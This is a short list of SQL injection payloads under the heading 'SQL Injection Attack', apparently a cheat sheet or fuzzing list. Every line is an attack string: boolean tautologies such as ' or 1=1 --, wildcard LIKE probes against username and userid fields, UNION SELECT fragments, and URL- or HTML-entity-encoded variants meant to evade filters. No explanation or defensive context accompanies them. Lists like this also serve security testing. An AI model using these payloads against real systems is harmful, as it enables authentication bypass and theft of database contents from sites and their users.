 SQL Injection Attack
" or 1=1 --
" or 1=1 or ""="
' or (EXISTS)
' or uname like '%
' or userid like '%
' or username like '%
' UNION ALL SELECT
' UNION SELECT
char%2839%29%2b%28SELECT
&quot; or 1=1 or &quot;&quot;=&quot;
&apos; or &apos;&apos;=&apos;